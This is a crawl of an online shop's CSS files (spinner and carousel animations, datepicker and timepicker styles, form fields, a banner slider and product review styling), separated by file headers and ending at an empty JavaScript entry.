    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both blue-fade-in-out;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both blue-fade-in-out
}

.active .spinner-layer.spinner-red {
    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both red-fade-in-out;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both red-fade-in-out
}

.active .spinner-layer.spinner-yellow {
    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both yellow-fade-in-out;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both yellow-fade-in-out
}

.active .spinner-layer.spinner-green {
    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both green-fade-in-out;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate, 5332ms cubic-bezier(.4, 0, .2, 1) infinite both green-fade-in-out
}

.active .spinner-layer,
.active .spinner-layer.spinner-blue-only,
.active .spinner-layer.spinner-green-only,
.active .spinner-layer.spinner-red-only,
.active .spinner-layer.spinner-yellow-only {
    opacity: 1;
    -webkit-animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate;
    animation: 5332ms cubic-bezier(.4, 0, .2, 1) infinite both fill-unfill-rotate
}

@-webkit-keyframes fill-unfill-rotate {
    12.5% {
        -webkit-transform: rotate(135deg)
    }

    25% {
        -webkit-transform: rotate(270deg)
    }

    37.5% {
        -webkit-transform: rotate(405deg)
    }

    50% {
        -webkit-transform: rotate(540deg)
    }

    62.5% {
        -webkit-transform: rotate(675deg)
    }

    75% {
        -webkit-transform: rotate(810deg)
    }

    87.5% {
        -webkit-transform: rotate(945deg)
    }

    to {
        -webkit-transform: rotate(1080deg)
    }
}

@keyframes fill-unfill-rotate {
    12.5% {
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg)
    }

    25% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }

    37.5% {
        -webkit-transform: rotate(405deg);
        transform: rotate(405deg)
    }

    50% {
        -webkit-transform: rotate(540deg);
        transform: rotate(540deg)
    }

    62.5% {
        -webkit-transform: rotate(675deg);
        transform: rotate(675deg)
    }

    75% {
        -webkit-transform: rotate(810deg);
        transform: rotate(810deg)
    }

    87.5% {
        -webkit-transform: rotate(945deg);
        transform: rotate(945deg)
    }

    to {
        -webkit-transform: rotate(1080deg);
        transform: rotate(1080deg)
    }
}

@-webkit-keyframes blue-fade-in-out {

    100%,
    25%,
    90%,
    from {
        opacity: 1
    }

    26%,
    89% {
        opacity: 0
    }
}

@keyframes blue-fade-in-out {

    100%,
    25%,
    90%,
    from {
        opacity: 1
    }

    26%,
    89% {
        opacity: 0
    }
}

@-webkit-keyframes red-fade-in-out {

    15%,
    51%,
    from {
        opacity: 0
    }

    25%,
    50% {
        opacity: 1
    }
}

@keyframes red-fade-in-out {

    15%,
    51%,
    from {
        opacity: 0
    }

    25%,
    50% {
        opacity: 1
    }
}

@-webkit-keyframes yellow-fade-in-out {

    40%,
    76%,
    from {
        opacity: 0
    }

    50%,
    75% {
        opacity: 1
    }
}

@keyframes yellow-fade-in-out {

    40%,
    76%,
    from {
        opacity: 0
    }

    50%,
    75% {
        opacity: 1
    }
}

@-webkit-keyframes green-fade-in-out {

    100%,
    65%,
    from {
        opacity: 0
    }

    75%,
    90% {
        opacity: 1
    }
}

@keyframes green-fade-in-out {

    100%,
    65%,
    from {
        opacity: 0
    }

    75%,
    90% {
        opacity: 1
    }
}

.gap-patch {
    position: absolute;
    top: 0;
    left: 45%;
    width: 10%;
    overflow: hidden
}

.carousel,
.circle-clipper,
.slider {
    position: relative
}

.gap-patch .circle {
    width: 1000%;
    left: -450%
}

.circle-clipper {
    display: inline-block;
    width: 50%;
    overflow: hidden
}

.circle-clipper .circle {
    width: 200%;
    border-width: 3px;
    border-style: solid;
    border-bottom-color: transparent !important;
    border-radius: 50%;
    -webkit-animation: none;
    animation: none;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0
}

.circle-clipper.left .circle {
    left: 0;
    border-right-color: transparent !important;
    -webkit-transform: rotate(129deg);
    transform: rotate(129deg)
}

.circle-clipper.right .circle {
    left: -100%;
    border-left-color: transparent !important;
    -webkit-transform: rotate(-129deg);
    transform: rotate(-129deg)
}

.active .circle-clipper.left .circle {
    -webkit-animation: 1333ms cubic-bezier(.4, 0, .2, 1) infinite both left-spin;
    animation: 1333ms cubic-bezier(.4, 0, .2, 1) infinite both left-spin
}

.active .circle-clipper.right .circle {
    -webkit-animation: 1333ms cubic-bezier(.4, 0, .2, 1) infinite both right-spin;
    animation: 1333ms cubic-bezier(.4, 0, .2, 1) infinite both right-spin
}

@-webkit-keyframes left-spin {

    from,
    to {
        -webkit-transform: rotate(130deg)
    }

    50% {
        -webkit-transform: rotate(-5deg)
    }
}

@keyframes left-spin {

    from,
    to {
        -webkit-transform: rotate(130deg);
        transform: rotate(130deg)
    }

    50% {
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg)
    }
}

@-webkit-keyframes right-spin {

    from,
    to {
        -webkit-transform: rotate(-130deg)
    }

    50% {
        -webkit-transform: rotate(5deg)
    }
}

@keyframes right-spin {

    from,
    to {
        -webkit-transform: rotate(-130deg);
        transform: rotate(-130deg)
    }

    50% {
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg)
    }
}

#spinnerContainer.cooldown {
    -webkit-animation: 1568ms linear infinite container-rotate, .4s cubic-bezier(.4, 0, .2, 1) fade-out;
    animation: 1568ms linear infinite container-rotate, .4s cubic-bezier(.4, 0, .2, 1) fade-out
}

@-webkit-keyframes fade-out {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes fade-out {
    from {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.slider {
    height: 400px;
    width: 100%
}

.slider.fullscreen {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.slider.fullscreen ul.indicators {
    z-index: 2;
    bottom: 30px
}

.slider .slides {
    background-color: #9e9e9e;
    margin: 0;
    height: 400px
}

.slider .slides li {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: inherit;
    overflow: hidden
}

.slider .slides li img {
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center
}

.slider .slides li .caption {
    color: #fff;
    position: absolute;
    top: 15%;
    left: 15%;
    width: 70%;
    opacity: 0
}

.slider .slides li .caption p {
    color: #e0e0e0
}

.carousel .indicators,
.slider .indicators {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0
}

.slider .indicators .indicator-item {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: 16px;
    width: 16px;
    margin: 0 12px;
    background-color: #e0e0e0;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%
}

.slider .indicators .indicator-item.active {
    background-color: #4caf50
}

.carousel {
    overflow: hidden;
    width: 100%;
    height: 400px;
    -webkit-perspective: 500px;
    perspective: 500px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%
}

.carousel.carousel-slider {
    top: 0;
    left: 0
}

.carousel.carousel-slider .carousel-fixed-item {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    z-index: 1
}

.carousel.carousel-slider .carousel-fixed-item.with-indicators {
    bottom: 68px
}

.carousel.carousel-slider .carousel-item {
    width: 100%;
    height: 100%;
    min-height: 400px;
    position: absolute;
    top: 0;
    left: 0
}

.carousel.carousel-slider .carousel-item h2 {
    font-size: 24px;
    font-weight: 500;
    line-height: 32px
}

.carousel.carousel-slider .carousel-item p {
    font-size: 15px
}

.carousel .carousel-item {
    visibility: hidden;
    width: 200px;
    height: 200px;
    position: absolute;
    top: 0;
    left: 0
}

.carousel .indicators .indicator-item {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: 8px;
    width: 8px;
    margin: 24px 4px;
    background-color: rgba(255, 255, 255, .5);
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%
}

.carousel .carousel-item:not(.active) .materialboxed,
.carousel.scrolling .carousel-item .materialboxed {
    pointer-events: none
}

.tap-target-wrapper {
    width: 800px;
    height: 800px;
    position: fixed;
    z-index: 1000;
    visibility: hidden;
    -webkit-transition: visibility 0s .3s;
    transition: visibility 0s .3s
}

.tap-target-wrapper.open {
    visibility: visible;
    -webkit-transition: visibility;
    transition: visibility
}

.tap-target-wrapper.open .tap-target {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .95;
    -webkit-transition: opacity .3s cubic-bezier(.42, 0, .58, 1), -webkit-transform .3s cubic-bezier(.42, 0, .58, 1);
    transition: transform .3s cubic-bezier(.42, 0, .58, 1), opacity .3s cubic-bezier(.42, 0, .58, 1), -webkit-transform .3s cubic-bezier(.42, 0, .58, 1)
}

.tap-target-wrapper.open .tap-target-wave::after {
    visibility: visible;
    -webkit-animation: 1s cubic-bezier(.24, 0, .38, 1) infinite pulse-animation;
    animation: 1s cubic-bezier(.24, 0, .38, 1) infinite pulse-animation;
    -webkit-transition: opacity .3s, visibility 0s 1s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, visibility 0s 1s, -webkit-transform .3s
}

.tap-target {
    position: absolute;
    font-size: 1rem;
    border-radius: 50%;
    background-color: #ee6e73;
    -webkit-box-shadow: 0 20px 20px 0 rgba(0, 0, 0, .14), 0 10px 50px 0 rgba(0, 0, 0, .12), 0 30px 10px -20px rgba(0, 0, 0, .2);
    box-shadow: 0 20px 20px 0 rgba(0, 0, 0, .14), 0 10px 50px 0 rgba(0, 0, 0, .12), 0 30px 10px -20px rgba(0, 0, 0, .2);
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: opacity .3s cubic-bezier(.42, 0, .58, 1), -webkit-transform .3s cubic-bezier(.42, 0, .58, 1);
    transition: transform .3s cubic-bezier(.42, 0, .58, 1), opacity .3s cubic-bezier(.42, 0, .58, 1), -webkit-transform .3s cubic-bezier(.42, 0, .58, 1)
}

.tap-target-content {
    position: relative;
    display: table-cell
}

.tap-target-wave {
    position: absolute;
    border-radius: 50%;
    z-index: 10001
}

.tap-target-wave::after,
.tap-target-wave::before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #fff
}

.tap-target-wave::before {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.tap-target-wave::after {
    visibility: hidden;
    -webkit-transition: opacity .3s, visibility, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, visibility, -webkit-transform .3s;
    z-index: -1
}

.tap-target-origin {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10002;
    position: absolute !important
}

.tap-target-origin:not(.btn):not(.btn-large):not(.btn-small),
.tap-target-origin:not(.btn):not(.btn-large):not(.btn-small):hover {
    background: 0 0
}

@media only screen and (max-width:600px) {
    .toast {
        width: 100%;
        border-radius: 0
    }

    .input-field .prefix~input {
        width: 80%;
        width: calc(100% - 3rem)
    }

    .tap-target,
    .tap-target-wrapper {
        width: 600px;
        height: 600px
    }
}

.pulse {
    overflow: visible;
    position: relative
}

.pulse::before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: inherit;
    border-radius: inherit;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s;
    -webkit-animation: 1s cubic-bezier(.24, 0, .38, 1) infinite pulse-animation;
    animation: 1s cubic-bezier(.24, 0, .38, 1) infinite pulse-animation;
    z-index: -1
}

.datepicker-controls,
.datepicker-footer {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

@-webkit-keyframes pulse-animation {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    100%,
    50% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

@keyframes pulse-animation {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    100%,
    50% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

.datepicker-modal {
    max-width: 325px;
    min-width: 300px;
    max-height: none
}

.datepicker-container.modal-content,
.timepicker-container.modal-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0
}

.datepicker-controls {
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 280px;
    margin: 0 auto
}

.datepicker-controls .select-wrapper input {
    border-bottom: none;
    text-align: center;
    margin: 0
}

.datepicker-controls .select-wrapper .caret {
    display: none
}

.datepicker-controls .select-year input {
    width: 50px
}

.datepicker-controls .select-month input {
    width: 70px
}

.month-next,
.month-prev {
    margin-top: 4px;
    cursor: pointer;
    background-color: transparent;
    border: none
}

.datepicker-date-display,
.datepicker-table td.is-selected {
    background-color: #f9d439;
    color: #fff
}

.datepicker-date-display {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    padding: 20px 22px;
    font-weight: 500
}

.datepicker-date-display .year-text {
    display: block;
    font-size: 1.5rem;
    line-height: 25px;
    color: rgba(255, 255, 255, .7)
}

.datepicker-date-display .date-text {
    display: block;
    font-size: 2.8rem;
    line-height: 47px;
    font-weight: 500
}

.datepicker-calendar-container,
.timepicker-analog-display {
    -webkit-box-flex: 2.5;
    -webkit-flex: 2.5 auto;
    -ms-flex: 2.5 auto;
    flex: 2.5 auto
}

.datepicker-table {
    width: 280px;
    font-size: 1rem;
    margin: 0 auto
}

.datepicker-table th {
    padding: 10px 5px;
    text-align: center
}

.datepicker-table abbr {
    text-decoration: none;
    color: #999
}

.datepicker-table td {
    border-radius: 50%;
    padding: 0
}

.datepicker-table td.is-disabled,
.datepicker-table td.is-outside-current-month {
    color: rgba(0, 0, 0, .3);
    pointer-events: none
}

.datepicker-day-button {
    background-color: transparent;
    border: none;
    line-height: 38px;
    display: block;
    width: 100%;
    border-radius: 50%;
    padding: 0 5px;
    cursor: pointer;
    color: inherit
}

.datepicker-day-button:focus {
    background-color: rgba(43, 161, 150, .25)
}

.datepicker-footer {
    width: 280px;
    margin: 0 auto;
    padding-bottom: 5px;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.datepicker-cancel,
.datepicker-clear,
.datepicker-done,
.datepicker-today {
    color: #f9d439;
    padding: 0 1rem
}

.datepicker-clear,
.timepicker-clear {
    color: #f44336
}

.timepicker-modal {
    max-width: 325px;
    max-height: none
}

.timepicker-digital-display {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    background-color: #f9d439;
    padding: 10px;
    font-weight: 300
}

.timepicker-text-container {
    font-size: 4rem;
    text-align: center;
    color: rgba(255, 255, 255, .6);
    font-weight: 400;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.timepicker-span-hours {
    margin-right: 3px
}

.timepicker-span-minutes {
    margin-left: 3px
}

.timepicker-display-am-pm {
    font-size: 1.3rem;
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    font-weight: 400
}

.timepicker-plate {
    background-color: #eee;
    border-radius: 50%;
    width: 270px;
    height: 270px;
    overflow: visible;
    position: relative;
    margin: 25px auto 5px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.timepicker-canvas,
.timepicker-dial {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.timepicker-minutes {
    visibility: hidden
}

.timepicker-tick {
    border-radius: 50%;
    color: rgba(0, 0, 0, .87);
    line-height: 40px;
    text-align: center;
    width: 40px;
    height: 40px;
    position: absolute;
    cursor: pointer;
    font-size: 15px
}

.timepicker-tick.active,
.timepicker-tick:hover {
    background-color: rgba(38, 166, 154, .25)
}

.timepicker-dial {
    -webkit-transition: opacity 350ms, -webkit-transform 350ms;
    transition: transform 350ms, opacity 350ms, -webkit-transform 350ms
}

.timepicker-dial-out.timepicker-hours {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1)
}

.timepicker-dial-out.timepicker-minutes {
    -webkit-transform: scale(.8, .8);
    transform: scale(.8, .8)
}

.timepicker-canvas {
    -webkit-transition: opacity 175ms;
    transition: opacity 175ms
}

.timepicker-canvas line {
    stroke: #F9D439;
    stroke-width: 4;
    stroke-linecap: round
}

.timepicker-canvas-out {
    opacity: .25
}

.timepicker-canvas-bearing,
.timepicker-canvas-bg {
    stroke: none;
    fill: #F9D439
}

.timepicker-footer {
    margin: 0 auto;
    padding: 5px 1rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.timepicker-clear,
.timepicker-close {
    padding: 0 20px
}

@media only screen and (min-width:601px) {
    .hide-on-med-and-up {
        display: none !important
    }

    .show-on-medium-and-up {
        display: block !important
    }

    .datepicker-modal {
        max-width: 625px
    }

    .datepicker-container.modal-content,
    .timepicker-container.modal-content {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .datepicker-date-display {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 270px;
        -ms-flex: 0 1 270px;
        flex: 0 1 270px
    }

    .datepicker-controls,
    .datepicker-footer,
    .datepicker-table {
        width: 320px
    }

    .datepicker-day-button {
        line-height: 44px
    }

    .timepicker-modal {
        max-width: 600px
    }

    .timepicker-text-container {
        top: 32%
    }

    .timepicker-display-am-pm {
        position: relative;
        right: auto;
        bottom: auto;
        text-align: center;
        margin-top: 1.2rem
    }
}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/form-fields.css?v=202602021630
body_size: 858
content:
.generic-field .mdl-textfield__label,.mdl-textfield--floating-label .mdl-textfield__label,.mdl-textfield__label:after{transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.generic-field .mdl-textfield__label,.mdl-textfield__label{right:0;pointer-events:none;overflow:hidden;white-space:nowrap;text-align:left}.generic-field .mdl-textfield__label,.mdl-textfield__input,.select-wrapper input.select-dropdown{padding-left:20px;font-family:Poppins;font-style:normal;font-weight:500;line-height:normal}.mdl-textfield__input{padding-bottom:13px;padding-top:23px;font-size:12px;border:none;border-bottom:1px solid rgba(0,0,0,.12);display:block;margin:0;width:100%;background:0 0;text-align:left}.mdl-textfield{position:relative;font-size:16px;display:inline-block;box-sizing:border-box;width:300px;max-width:100%;margin:0;border-radius:6px;border-bottom:1px solid var(--Blanc,#fff);background:var(--gris-2,#a8a7a2)}.mdl-textfield__label{bottom:0;color:rgba(0,0,0,.26);font-size:16px;left:0;position:absolute;display:block;top:24px;width:100%}.mdl-textfield.has-placeholder .mdl-textfield__label,.mdl-textfield.is-dirty .mdl-textfield__label{visibility:hidden}.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label{transition:none}.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label,.mdl-textfield--floating-label.is-dirty .mdl-textfield__label,.mdl-textfield--floating-label.is-focused .mdl-textfield__label{visibility:visible;top:8px;color:var(--gris-2,#a8a7a2);font-size:10px}.mdl-textfield--floating-label.is-invalid .mdl-textfield__label{color:#d50000;font-size:10px}.mdl-textfield__label:after{background-color:var(--gris-2,#a8a7a2);bottom:20px;content:'';height:2px;left:45%;position:absolute;visibility:hidden;width:10px}.mdl-textfield.is-focused .mdl-textfield__label:after{left:0;visibility:visible;width:100%}.mdl-textfield.is-invalid .mdl-textfield__label:after{background-color:#d50000}.mdl-textfield.is-invalid .mdl-textfield__input{border-color:#d50000;box-shadow:none}.mdl-textfield.is-focused .mdl-textfield__input{outline:0}.mdl-textfield__error{color:#d50000;position:absolute;font-size:12px;margin-top:3px;visibility:hidden;display:block}.mdl-textfield.is-invalid .mdl-textfield__error{visibility:visible}.generic-field .mdl-textfield__label{color:#6c6f74;font-size:12px;bottom:0;left:0;position:absolute;display:block;top:19px;width:100%;border-radius:6px;border-bottom:1px solid var(--gris-2,#a8a7a2)}.generic-field .mdl-textfield__input{border-radius:0!important;border:none}.generic-field .is-focused{background:#eef3f2}.generic-field{background:#fafafa;color:var(--gris-3,#818182)}.generic-field:hover{background:#fcfafa}[type=checkbox].filled-in:checked+span:not(.lever):before{top:-.5px;left:1.5px;width:6px;height:10px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type=checkbox].filled-in:checked+span:not(.lever):after{top:0;width:17px;height:17px;border:2px solid var(--gris-2,#a8a7a2);background-color:var(--gris-2,#a8a7a2);z-index:0}[type=checkbox].filled-in:not(:checked)+span:not(.lever):after{height:17px;width:17px;background-color:transparent;border:2px solid var(--gris-2,#a8a7a2);top:0;z-index:0}.checkboxText em{color:var(--gris-3,#818182);font-family:Poppins;font-size:.6875rem;font-style:normal;font-weight:400;line-height:140%}.help-block{margin-top:2px;padding-left:20px}.help-block ul{list-style:none!important}.alert-danger{background-color:transparent;border:none;color:#d50000;padding:0;margin-bottom:0;font-size:12px;line-height:17px}.generic-field.is-focused .mdl-textfield__label{top:8px!important;color:var(--gris-2,#a8a7a2)!important}.generic-field.is-focused{background:rgba(101,102,106,.2)}.generic-field{background-color:var(--Gris-clair,#fafafa)}.select-wrapper input.select-dropdown{margin:0;font-size:12px;color:var(--gris-3,#818182);padding-bottom:13px;padding-top:15px;border-radius:6px;border-bottom:1px solid var(--gris-2,#a8a7a2)}.is-focused{border-bottom:1px solid #fff!important}.generic-field .group-span-filestyle{height:37.6px}.generic-field .group-span-filestyle .btn-default{background-color:var(--Gris,#5d5f64);border-radius:0 6px 6px 0;border-bottom:1px solid var(--gris-2,#a8a7a2)}.generic-field .group-span-filestyle .btn-default:hover{background-color:#54555b!important}.generic-field .input-group .form-control{border:none;height:48px;border-bottom:1px solid var(--gris-2,#a8a7a2);border-radius:6px 0 0 6px;background:var(--gris-3,#f4f4f4)!important}.generic-field textarea{height:150px!important}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/modules/d_gth_collection/views/templates/front/header_banner_slider/style.css
body_size: 51
content:
.header-banner-slider-container{width:100%;height:40px;flex-shrink:0;background:#5d5f64;display:flex;justify-content:center;align-items:center;flex-direction:column;overflow:hidden;position:relative}.header-banner-slider-text{color:#fff!important;text-align:center;font-family:Inter;font-size:11px;font-style:normal;font-weight:500;line-height:normal;transform:translateY(-60px);position:absolute;text-decoration:none}a.header-banner-slider-text:hover{cursor:pointer}.slide-out-top{-webkit-animation:.5s cubic-bezier(.55,.085,.68,.53) both slide-out-top;animation:.5s cubic-bezier(.55,.085,.68,.53) both slide-out-top}.slide-in-bottom{-webkit-animation:.5s cubic-bezier(.25,.46,.45,.94) both slide-in-bottom;animation:.5s cubic-bezier(.25,.46,.45,.94) both slide-in-bottom}@-webkit-keyframes slide-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-60px);transform:translateY(-60px);opacity:0}}@keyframes slide-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-60px);transform:translateY(-60px);opacity:0}}@-webkit-keyframes slide-in-bottom{0%{-webkit-transform:translateY(60px);transform:translateY(60px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slide-in-bottom{0%{-webkit-transform:translateY(60px);transform:translateY(60px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/modules/d_gth_collection//views/css/product_review.css
body_size: 1045
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.parent-rating-container {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
  }
  .rating-container{
    width: 50%;
  }
  
  /* .ts-stars {
    clear:both;
    margin-left: -2px;
  } */
  
  .star-icon {
    color: #ffdc0f;
    font-size: 16px;
  }
/*   
  .additional-container span {
    color: var(--gris-2, #A8A7A2);
font-family: Bebas Neue Pro;
font-size: 60px;
font-style: normal;
font-weight: 700;
line-height: normal;
letter-spacing: 1.2px;
text-transform: uppercase;
  }
   */

  /* .module-title {
    color: #007E6E;
font-family: Bebas Neue Pro;
font-size: 24px;
font-style: normal;
font-weight: 400;
line-height: normal;
  }
  
  .module-title span:first-child {
    border: 0px solid white !important;
    font-family: roboto;
    font-size: 25px;
    font-weight: 700;
  }
   */
  
  
  
  .comment {
    clear: both;
    margin-right: 1rem;
    margin-bottom: 10px;
    color: var(--gris-1, #2F3034);
font-family: Inter;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 180%; /* 23.4px */
  }
  
  .see_more_comments {
    cursor: pointer;
    color: var(--gris-1, #353941);
text-align: center;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 600;
line-height: normal;
letter-spacing: 1.2px;
text-transform: uppercase;
  }

  .selected_comment_page {
    color: var(--gris-2, #A8A7A2);
text-align: center;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 800;
text-decoration: underline;
line-height: normal;
letter-spacing: 1.2px;
text-transform: uppercase;
  }

  .chunk_show {
    display: block !important;
  }

  .chunk_display {
    display: none;
  }
  
  .review {
    padding:  31px 46px;
    margin-bottom: 24px;
    width: 100%;
    border-radius: 0px 0px 20px 0px;
    border: 1px solid var(--Blanc, #FFF);
  }

  .review_text {
    color: var(--gris-1, #2F3034);
    font-family: Inter;
    font-size: 13px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%; /* 23.4px */
  }

  .per_text {
    color: var(--gris-1, #2F3034);
    font-family: Inter;
    font-size: 10px;
    font-style: normal;
    font-weight: 500;
    line-height: 150%; /* 15px */
  }
  
  .review:first-child {
    margin-top: 10px;
  }
  
  .reviewer {
    display: block;
    width: 100%;
  }
  
  .nom_client {
    float: left;
    text-transform: uppercase;
    color: var(--gris-1, #2F3034);
    font-variant-numeric: stacked-fractions;
    font-family: Inter;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 180%; /* 25.2px */
  }
  
  #ts_product_widget_comments {
    float: left;
  }
  
  .datedeavis {
    margin-left: 15px;
    color: var(--gris-3, #818182);
font-variant-numeric: lining-nums proportional-nums;
font-family: Poppins;
font-size: 12px;
font-style: normal;
font-weight: 400;
line-height: 180%; /* 21.6px */
  }
  
  .title {
    font-weight: bold;
    color: #289c8e;
  }
  
  .product-review {
    width: 100%;
    margin: auto;
  }
  
  .product-review-list {
    max-width: 600px;
    width: 100%;
    margin: auto;
  }
  


--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/themes/classic/assets/js/theme.js
body_size: 55654
content:
